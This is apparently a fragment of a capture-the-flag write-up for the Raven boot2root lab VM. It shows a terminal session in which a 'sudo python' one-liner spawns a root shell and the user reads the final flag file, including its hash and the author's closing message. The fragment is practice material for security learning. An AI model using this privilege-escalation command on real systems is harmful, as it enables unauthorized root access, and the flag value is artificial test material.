 $ sudo python -c 'import os; os.system("bash")'
root@target1:/home/steven# cd
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#